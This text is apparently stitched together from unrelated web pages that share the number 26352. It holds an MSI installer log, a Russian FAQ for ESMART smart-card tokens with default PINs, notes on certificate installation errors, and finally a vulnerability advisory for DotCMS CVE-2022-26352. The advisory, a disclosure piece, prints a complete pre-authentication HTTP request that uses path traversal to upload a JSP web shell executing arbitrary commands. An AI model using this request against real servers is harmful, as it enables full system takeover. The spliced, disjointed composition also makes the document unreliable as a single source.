BinaryKey="Certificate1" />

Relevant section of verbose log file:

MSI (s) (A4:F8) [09:42:31:023]: Executing op: ActionStart(Name=RollbackAddMachineCertificate,,)

Action 09:42:31: RollbackAddMachineCertificate.

MSI (s) (A4:F8) [09:42:31:025]: Executing op: CustomActionSchedule(Action=RollbackAddMachineCertificate,ActionType=11521,Source=BinaryData,Target=**********,CustomActionData=**********)

MSI (s) (A4:F8) [09:42:31:046]: Executing op: ActionStart(Name=AddMachineCertificate,,) Action 09:42:31: AddMachineCertificate.

MSI (s) (A4:F8) [09:42:31:047]: Executing op: CustomActionSchedule(Action=AddMachineCertificate,ActionType=11265,Source=BinaryData,Target=**********,CustomActionData=**********)

MSI (s) (A4:7C) [09:42:31:050]: Invoking remote custom action. DLL: C:WindowsInstallerMSI3603.tmp, Entrypoint: AddMachineCertificate

MSI (s) (A4:80) [09:42:31:050]: Generating random cookie.

MSI (s) (A4:80) [09:42:31:058]: Created Custom Action Server with PID 812 (0x32C).

MSI (s) (A4:CC) [09:42:31:206]: Running as a service.

MSI (s) (A4:CC) [09:42:31:217]: Hello, I'm your 32bit Elevated Non-remapped custom action server.

AddMachineCertificate: Deleting certificate that begin with friendly name: Prod RootCA_wixCert_

AddMachineCertificate: Adding certificate: Prod RootCA_wixCert_1

AddMachineCertificate: Error 0x80070005: Failed to add certificate to the store.

MSI (s) (A4!A0) [09:42:31:298]: Note: 1: 2205 2: 3: Error

MSI (s) (A4!A0) [09:42:31:298]: Note: 1: 2228 2: 3: Error 4: SELECT `Message` FROM `Error` WHERE `Error` = 26352

The installer has encountered an unexpected error installing this package. This may indicate a problem with this package. The error code is 26352. The arguments are: -2147024891, ,

MSI (s) (A4!A0) [09:42:32:744]: Note: 1: 2205 2: 3: Error

MSI (s) (A4!A0) [09:42:32:744]: Note: 1: 2228 2: 3: Error 4: SELECT `Message` FROM `Error` WHERE `Error` = 1709

MSI (s) (A4!A0) [09:42:32:744]: Product: MyTest -- The installer has encountered an unexpected error installing this package. This may indicate a problem with this package. The error code is 26352. The arguments are: -2147024891, ,

AddMachineCertificate: Error 0x80070005: Failed to install certificate.

AddMachineCertificate: Error 0x80070005: Failed to install per-machine certificate.

CustomAction AddMachineCertificate returned actual error code 1603 (note this may not be 100% accurate if translation happened inside sandbox)

Action ended 09:42:32: InstallFinalize. Return value 3.

MSI (s) (A4:F8) [09:42:32:762]: User policy value 'DisableRollback' is 0

MSI (s) (A4:F8) [09:42:32:762]: Machine policy value 'DisableRollback' is 0

MSI (s) (A4:F8) [09:42:32:772]: Executing op: Header(Signature=1397708873,Version=500,Timestamp=1194216784,LangId=1033,Platform=0,ScriptType=2,ScriptMajorVersion=21,ScriptMinorVersion=4,ScriptAttributes=1)

MSI (s) (A4:F8) [09:42:32:772]: Executing op: DialogInfo(Type=0,Argument=1033)

MSI (s) (A4:F8) [09:42:32:772]: Executing op: DialogInfo(Type=1,Argument=MyTest)

MSI (s) (A4:F8) [09:42:32:772]: Executing op: RollbackInfo(,RollbackAction=Rollback,RollbackDescription=Rolling back action:,RollbackTemplate=[1],CleanupAction=RollbackCleanup,CleanupDescription=Removing backup files,CleanupTemplate=File: [1])

Action 09:42:32: Rollback. Rolling back action:

Rollback: AddMachineCertificate

MSI (s) (A4:F8) [09:42:32:775]: Executing op: ActionStart(Name=AddMachineCertificate,,)

MSI (s) (A4:F8) [09:42:32:776]: Executing op: ProductInfo(ProductKey={961D8F5A-603C-40E9-BEDD-91F6990C43F0},ProductName=MyTest,PackageName=MyTest-Release-x86_2.0_V497.msi,Language=1033,Version=33560127,Assignment=1,ObsoleteArg=0,ProductIcon=icon.ico,,PackageCode={537043EE-E5C7-4C6E-87E7-294CEB6BCC9B},,,InstanceType=0,LUASetting=0,RemoteURTInstalls=0,ProductDeploymentFlags=3)

Rollback: RollbackAddMachineCertificate

MSI (s) (A4:F8) [09:42:32:778]: Executing op: ActionStart(Name=RollbackAddMachineCertificate,,)

MSI (s) (A4:F8) [09:42:32:779]: Executing op: CustomActionRollback(Action=RollbackAddMachineCertificate,ActionType=11521,Source=BinaryData,Target=**********,CustomActionData=**********)

MSI (s) (A4:24) [09:42:32:781]: Invoking remote custom action. DLL: C:WindowsInstallerMSI3CC7.tmp, Entrypoint: DeleteMachineCertificate

DeleteMachineCertificate: Deleting certificate that begin with friendly name: Prod RootCA_wixCert_

Rollback: Copying new files

Originally posted by

jon34

Руководства

ESMART PKI Client — Руководство пользователя

Руководство пользователя для ESMART PKI Client, который предназначен для работы со смарт-картами или USB- ключами ESMART Token и ESMART Token ГОСТ. Программа позволяет выполнить все необходимые операции со смарт-картами или USB-ключами в удобном графическом интерфейсе

СКАЧАТЬ

ESMART PKI Client — Руководство администратора

Руководство администратора для ESMART PKI Client, который предназначен для работы со смарт-картами или USB- ключами ESMART Token и ESMART Token ГОСТ. Программа позволяет выполнить все необходимые операции со смарт-картами или USB-ключами в удобном графическом интерфейсе

СКАЧАТЬ

Общие вопросы

Я купил новый USB-токен или смарт-карту ESMART Token и не знаю PIN-код

По умолчанию на устройствах ESMART Token заданы следующие значения:

— PIN-код пользователя — 12345678

— SO-PIN (PIN-код администратора) — 12345678

Я забыл PIN-код

При наличии SO-PIN (PIN-кода администратора) Вы можете разблокировать PIN-код пользователя при помощи программного обеспечения ESMART PKI Client.

Если утерян SO-PIN (PIN-код администратора), но имеется PIN-код пользователя, Вы можете продолжить использование ESMART Token как пользователь (удаление, запись, просмотр).

При утере SO-PIN и PIN-кода пользователя, использование или возврат к заводским настройкам

невозможны!

На токене/смарт-карте имеются контейнеры, созданные при помощи СКЗИ «КриптоПРО CSP», они отображаются в ESMART PKI Client, но я ничего не могу подписать

СКЗИ «КриптоПРО CSP» использует для хранения информации на токенах и смарт-картах отдельные области и работает с ними через собственные библиотеки. В последних версиях ESMART PKI Client реализована возможность отображения контейнеров, созданных при помощи СКЗИ «КриптоПРО CSP» (в имени таких контейнеров стоит отметка [CRYPTO-PRO]), однако эта функция имеет лишь информационный характер. Произвести какие-либо операции с такими контейнерами с помощью ESMART PKI Client или приложений, работающих через PKCS#11, не представляется возможным.

Решения для Windows

Записанный в УЦ ФНС России контейнер с сертификатом не отображается в КриптоПро CSP

Данная особенность связана с переводом поддержки носителей с неизвлекаемыми ключами ESMART Token ГОСТ с интерфейса READER на PKCS#11. Для регистрации поддержки PKCS#11 необходимо переподключить модуль PKCS#11:

Панель управления — КриптоПро CSP — Запустить с правами администратора — Оборудование — Настроить считыватели — Считыватель смарт-карт PKCS#11 — Удалить — Добавить — Считыватель смарт-карт PKCS#11.

Рекомендуем отмечать галочками только те носители, которые Вы действительно планируете использовать на данной рабочей станции, иначе в системном журнале будут множество ошибок загрузки библиотек.

Краткая видеоинструкция по добавлению считывателя в КриптоПро CSP 5.0.

Более подробная инструкция приведена на сайте компании КриптоПро

При попытке записать контейнер КриптоПро на ESMART Token 64K в КриптПро CSP возникает ошибка: «Ошибка 0х80090023: Токен безопасности не имеет доступного места для хранения дополнительного контейнера.»

Данная ошибка может возникнуть при записи на токен контейнера, содержащего цепочку из трёх и более сертификатов. Сначала убедитесь, что на токене отсутствуют контейнеры КриптоПро, при необходимости инициализируйте токен. Запустите от имени Администратора (обязательно!) КриптоПро CSP. Во вкладке «Оборудование» нажмите «Настроить типы носителей…», найдите в списке «ESMART Token 64K». Нажмите «Свойства» и перейдите во вкладку «Свойства». Установите параметр «Максимальное число контейнеров» — 4. Данная настройка уменьшит максимальное количество контейнеров, хранимых на токене, но пропорционально увеличит их возможный размер.

При установке ESMART PKI Client возникает ошибка 26352

Для решения проблемы запустите оснастку «Сертификаты пользователя» (certmgr). Перейдите в «Доверенные издатели» -> «Сертификаты». Удалите все сертификаты «ISBC Ltd». Запустите setup.x64.exe (либо setup.exe в зависимости от вашей системы) от имени администратора. Программа установки автоматически добавит корректные сертификаты.

При запуске ESMART PKI Client появляется сообщение «The requested security protocol is not supported»

Данная ошибка может проявиться на ОС Windows Vista SP2 и Windows Server 2008 SP2. Для решения проблемы установите соответствующий патч из статьи на сайте Microsoft

При запуске ПО ESMART PKI Client появляется сообщение: «Ошибка при инициализации PKCS #11. Возможно, в системе не установлены соответствующие библиотеки». ESMART PKI Client запускается, но не определяются смарт-карты и ESMART Token

Переустановите ESMART PKI Client, запустив установщик

от имени администратора

или установите библиотеки вручную.

Также возможно возникновение данной ошибки при установке PKI Client посредством Windows Remote Desktop (RDP). Для установки PKI Client рекомендуем использовать иное ПО для удалённого доступа к компьютеру

На удаленном рабочем столе не отображаются ESMART Token и смарт-карты. КриптоПРО CSP не определяет сертификаты на ESMART Token. В запущенном ESMART PKI Client не отображаются подключенные ESMART Token

Особенность работы со смарт-картами в терминальной сессии заключается в том, что использовать можно только смарт-карты, подключенные к клиентской станции. Смарт-карты, подключенные непосредственно к терминальному серверу в терминальной сессии использовать нельзя. Это ограничение службы терминалов.

ESMART Token, подключенный к удаленной машине при работе через RDP, работать не будет. Необходимо или подключать его к машине, с которой заходит клиент, или воспользоваться иным ПО для удалённого доступа к компьютеру

При подключении ESMART Token в ПО КриптоПро CSP не отображаются установленные на этом ESMART Token сертификаты. При работе с ESMART Token отображается предупреждение: «Некорректный тип носителя или носитель не отформатирован.»

Необходимо зайти в КриптоПро CSP на вкладку «Оборудование» — строка «Типы ключевых носителей», нажать на кнопку «Настроить типы носителей». В ключевых носителях должны быть установлены следующие носители: ESMART Token 64K, ESMART Token GOST (3 шт.). При отсутствии данных об этих ESMART Tokenах работать с КриптоПро CSP будет невозможно.

Поддержка ESMART Token 64K в КриптоПро начинается с версии 3.6 R2, ESMART Token ГОСТ с версии 3.9. Если версия старше, то следует установить «Модуль поддержки КриптоПро CSP для Windows» для ESMART Token 64K и/или ESMART Token GOST. В ином случае следует переустановить КриптоПро CSP. Если переустановка не помогает, то следует установить «Модуль поддержки КриптоПро CSP для Windows»

Не удается записать контейнеры VipNet на ESMART Token при использовании профиля «По умолчанию»

Необходимо установить профиль VipNet, VipNet2 или VipNet3

На компьютерах с ОС Windows XP не удается авторизоваться при помощи смарт-карт

Необходимо установить Microsoft Base Smart Card Cryptographic Service Provider Package (KB909520). А также драйвера для устройств чтения смарт-карт.

Если неработающее устройство это ESMART Token, а не смарт-карта (то есть ридер и смарт-карта в одной сборке), то необходимо установить обновление с драйверами — Microsoft Usbccid (WUDF).

Так как поддержка Windows XP прекращена, необходимое для работы ESMART Token ПО не устанавливается в автоматическом режиме

При запуске *.exe файла, не находится файл*.msi, хотя оба помещены в одну папку

Убедиться, что архив с файлами распакован и запуск установки осуществляется не из этого архива.

Возможно, потребуется отключение SmartScreen для файлов в панели настроек.

При переключении режима работы Службы смарт-карт (на авто или ручной режим) возникает ошибка: «Невозможно создать файл, т.к. он уже существует»

Необходимо вручную изменить значения в реестре, выполняющие ту же функцию: HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesSCardSvr

для параметра Start поменять с 4 на 2

Примечание:

Automatic (Delayed Start) — 2

Manual — 3

Disabled — 4

При извлечении карты не блокируется АРМ

Необходимо включить политику блокировки при извлечении локально в gpedit.msc (Конфигурация компьютера — Конфигурация Windows — Параметры безопасности — Локальные политики — Параметры безопасности — Интерактивный вход в систему: поведение при извлечении смарт-карты — выставить опцию «Блокировка рабочей станции»). Также необходимо убедиться, что служба «Политика удаления смарт-карт» запущена, тип запуска установлен Автоматический

После установки ПО на Windows XP ESMART Token не определяется клиентом, а также в разделе «Оборудование» отображается как неверно установленный

При перенаправлении ESMART через RDP. Ошибка библиотек PKCS #11

Проблема заключается в одном из обновлений Windows.

Решение на сайте Microsoft

При работе через RDP из внешней сети возникает ошибка Kerberos

Особенность заключается в том, что аутентификация по смарт-картам является надстройкой (расширением) аутентификации Kerberos, но никак не заменяет его. Т.е. аутентификация по смарт-карте без Kerberos невозможна. Когда вбивается IP адрес (192.168.1.1share) используется NTLM, а не Kerberos. Описание на сайте Microsoft.

Решение: использовать VPN-соединение.

При попытке обратиться к контейнеру КриптоПро через ACR3901U мигает окно, соединение сбрасывается

Проявляется с прошивкой v.110, необходимо обновить прошивку до v.111

Ошибка: «Данная реализация не является частью протестированных криптографических алгоритмов Windows Platform FIPS»

Необходимо отключить политику «Системная криптография: использовать FIPS совместимые алгоритмы для шифрования, хеширования и подписывания»

Ручная установка драйверов

Скачайте и распакуйте архив.

Для ридера драйвера не требуются — используются стандартные драйвера CCID в составе ОС. Драйвера смарт-карты находятся в директориях ESMART CSP и ESMART GOST CSP для ESMART Token 64K и ESMART Token ГОСТ соответственно, устанавливаются стандартным образом.

Добавление библиотек на x86 системе:

— скопировать библиотеки из SystemFolder в C:WindowsSystem32

Добавление библиотек на x64 системе:

— скопировать библиотеки из System64Folder в C:WindowsSystem32

— скопировать библиотеки из SystemFolder в C:WindowsSysWow64

Внесите изменения в реестр.

Для этого скачайте и распакуйте архив. Запустите файлы изменения реестра из архива (с названием remove — для удаления).

Перезагрузите компьютер.

Решения для Linux / MacOS

ESMART PKI Client не запускается

Должна быть установлена среда Mono.

В Linux для запуска программы из командной строки необходимо набрать команду, указав действительный путь к исполняемому файлу:

> sudo mono ESMARTPkiClient.exe

В некоторых ОС, в т.ч. с установленным Mono, PKI Client может не запускаться, или не будут отображаться все графические элементы. Это связано с индивидуальными особенностями ОС Linux и работы в них программ. В таком случае следует сообщать разработчикам

При запуске ПО ESMART PKI Client появляется сообщение: «Ошибка при инициализации PKCS#11. Возможно в системе не установлены соответствующие библиотеки»

Проверить, установлены ли пакеты для работы со смарт-картами (pcsclite, usb-ccid), проверить, запущена ли служба pcscd.

Установить библиотеки. Это можно сделать с помощью .rpm пакета командой:

> rpm -Uvh isbc_pkcs11-****.rpm (или подобной).

Выяснить значение DISPLAY для суперпользователя (> sudo -i) командой:

> echo $DISPLAY

Если значение пусто, то задать его самостоятельно командой:

> export DISPLAY=»*»

Вместо «*» должно быть некое значение, выяснить которое можно у других пользователей системы

При запуске ПО ESMART PKI Client появляется окно с сообщением: «Unable to load library: libisbc_pkcs11_main.so»

Установить/обновить соответствующие пакеты: pcsc-lite, CCID драйвер, ISBC PKCS#11, mono, libgdiplus.

Дополнительно убедиться, что в нужных папках есть символьные ссылки на следующие библиотеки: libdl.so, libgdiplus.so. Как правило, после установки пакетов есть только библиотеки с номером версии, например: /usr/lib64/libgdiplus.so.0, но ссылки /usr/lib64/libgdiplus.so нет. Её необходимо создать командой

> sudo ln -s /usr/lib64/libgdiplus.so.0 /usr/lib64/libgdiplus.so

ПО ESMART PKI Client не запускается. В терминале отображается ошибка с текстом «System.DllNotFoundException: libgdiplus.so»

В папке /usr/lib64 или /usr/lib (в зависимости от разрядности ОС) нет файла libgdiplus.so

Установить пакет libgdiplus необходимой разрядности. Создать символьную ссылку libgdiplus.so в папке /usr/lib64 или /usr/lib (в зависимости от разрядности ОС).

Как правило, после установки пакетов есть только библиотеки с номером версии, например /usr/lib64/libgdiplus.so.0, но ссылки /usr/lib64/libgdiplus.so нет. Её необходимо создать командой

> sudo ln -s /usr/lib64/libgdiplus.so.0 /usr/lib64/libgdiplus.so

На удаленном рабочем столе не отображаются ESMART Token и смарт-карты. КриптоПРО CSP не определяет сертификаты на ESMART Token. В запущенном ESMART PKI Client не отображаются подключенные ESMART Token

Особенность работы со смарт-картами в терминальной сессии заключается в том, что использовать можно только смарт-карты, подключенные к клиентской станции. Смарт-карты, подключенные непосредственно к терминальному серверу в терминальной сессии использовать нельзя. Это ограничение службы терминалов.

ESMART Token, подключенный к удаленной машине при работе через RDP, работать не будет. Необходимо или подключать его к машине, с которой заходит клиент, или воспользоваться другим ПО для подключения к машине (TeamViewer и др.)

Не удается записать контейнеры VipNet на ESMART Token при использовании профиля «По умолчанию»

Необходимо установить профиль для ESMART Token VipNet, VipNet2 или VipNet3

В VirtualBox на MacOS не определяется ESMART Token, возникает ошибка: «Used by someone else»

Привязать ESMART Token в настройках виртуальной машины (если есть запись с этим устройством, удалить её и привязать заново). Извлечь ESMART Token, выключить виртуальную машину, включить заново, подключить ESMART Token

Если Вам не удалось найти описание и решение Вашей проблемы, Вы можете направить её подробное описание в адрес нашей технической поддержки:

E-mail: help@esmart.ru

Ошибка при установке драйверов для платы FX4

При установке ПК Интеллект на ОС Windows 7 SP1 без подключения к Интернету может возникнуть ошибка во время установки драйверов для платы FX4. Для устранения данной ошибки необходимо установить следующие недостающие обновления Windows:

https://support.microsoft.com/en-us/kb/3004394

https://support.microsoft.com/en-us/kb/3033929

Ошибка с кодом 26352

Если осуществляется установка ПК Интеллект в операционной системе с применёнными политиками ИБ, может возникнуть ошибка с кодом 26352. Это означает, что проблема связана с установкой сертификатов подписей драйверов. Данные сертификаты действительны в течение одного года. Если настройки безопасности ОС не позволяют устанавливать драйвера с просроченными сертификатами и сами сертификаты, то установка будет прервана с ошибкой.

Для решения этой проблемы необходимо загрузить более новый дистрибутив ПК Интеллект. Это можно сделать на официальном веб-сайте https://www.itv.ru/support/downloads/intellect.php или по запросу в техническую поддержку через веб-сайт https://support.itv.ru/

Most likely, the problem is that the Paragon certificates stored in the Trusted Publishers repository for the current user, have been previously installed in the Local Machine repository, so when the .msi is installed, the regular user even with admin privileges does not have enough rights to replace the certificate in LocalMachine/GroupPolicy store, and this leads to crash.

Delete obsolete Paragon certificates using certmgr.

Delete obsolete Paragon certificates using Certificates snap-in.

Loading…

Ошибки при установки ЭЦП на компьютер, ошибки проверки сертификатов, способы их устранения.

Заказать электронно-цифровую подпись (ЭЦП) можно по ссылке









Бывают случаи, когда проверить установленный сертификат не удается, в этом случае выходит окно с ошибкой «Этот сертификат не удалось проверить, проследив его до достоверного центра сертификации».



Необходимо просмотреть кем выдан сертификат, и скачать корневой сертификат

Удостоверяющего Центра выдавшего данный ключ ЭЦП, для этого вы можете перейти на сайт www.aetp.ru



Для установки данного сертификата, необходимо зайти в его свойства (нажимаем правой клавишей на сертификате и жмем свойства) и нажимаем «Установить сертификат»

Далее повторно проверяем свойства сертификата, должно быть окно, примерно следующего вида.

Далее последовательно «ОК», «Далее» и «Готово». Ваш сертификат установлен.

Для дальнейшей работы необходимо установить программы для работы с ЭЦП, а так же настроить браузер Internet Explorer.Так же Вы можете ознакомиться:

Сгенерировано за 0.0013 с.

Summary

A pre-auth remote code execution vulnerability was found in DotCMS which was achievable by performing a directory traversal attack during file upload. This vulnerability ultimately allows attacker to execute arbitrary commands on the underlying system.

This vulnerability is exploitable with the default configuration of DotCMS and was tested on version 22.01.

The CVE for this issue is CVE-2022-26352. The advisory from DotCMS can be found here.

Impact

An attacker can upload arbitrary files to the system. By uploading a JSP file to the tomcat’s root directory, it is possible to achieve code execution, leading to command execution. An attacker can ultimately execute arbitrary commands on the underlying system.

Affected Software

The vulnerability was confirmed on 22.01 and below. This vulnerability may also work on 22.02, however this has not been confirmed.

Product Description

dotCMS is an open source content management system written in Java for managing content and content driven sites and applications.

Solution

The remediation details provided from DotCMS’s advisory are satisfactory and will ensure that this vulnerabilty cannot be exploited.

The knowledge base article detailing the patches or workaround to apply can be found here.

Vulnerabilities

POST /api/content/ HTTP/1.1

Host: re.local:8443

User-Agent: curl/7.64.1

Accept: */*

Content-Length: 1162

Content-Type: multipart/form-data; boundary=------------------------aadc326f7ae3eac3

Connection: close

--------------------------aadc326f7ae3eac3

Content-Disposition: form-data; name="name"; filename="../../../../../../../../../srv/dotserver/tomcat-9.0.41/webapps/ROOT/html/js/dojo/a.jsp"

Content-Type: text/plain

<%@ page import="java.util.*,java.io.*"%>

<%

%>

<HTML><BODY>

Commands with JSP

<FORM METHOD="GET" NAME="myform" ACTION="">

<INPUT TYPE="text" NAME="cmd">

<INPUT TYPE="submit" VALUE="Send">

</FORM>

<pre>

<%

if (request.getParameter("cmd") != null) {

out.println("Command: " + request.getParameter("cmd") + "<BR>");

Process p;

if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){

p = Runtime.getRuntime().exec("cmd.exe /C " + request.getParameter("cmd"));

}

else{

p = Runtime.getRuntime().exec(request.getParameter("cmd"));

}

OutputStream os = p.getOutputStream();

InputStream in = p.getInputStream();

DataInputStream dis = new DataInputStream(in);

String disr = dis.readLine();

while ( disr != null ) {

out.println(disr);

disr = dis.readLine();

}

}

%>

</pre>

</BODY></HTML>

--------------------------aadc326f7ae3eac3--

Blog Post

The blog post detailing the steps taken for the discovery of this vulnerability can be found here.

Credits

Assetnote Security Research Team

Timeline

The timeline for this disclosure process can be found below:

- Feb 21st, 2022: Disclosure of RCE to DotCMS

- Mar 2nd, 2022: Initial response from DotCMS asking us about who will be filing the CVE

- Mar 2nd, 2022: We responded asking DotCMS to file the CVE

- Mar 31st, 2022: We asked if a CVE has been filed and for updates on the vulnerability

- Mar 31st, 2022: Response from DotCMS providing details on fixes that have been deployed and progress

- Apr 26th, 2022: We let DotCMS team know that we will be publishing the vulnerability as per our co-ordinated disclosure process

See Assetnote in action

Find out how Assetnote can help you lock down your external attack surface.

Use the lead form below, or alternatively contact us via email by clicking here.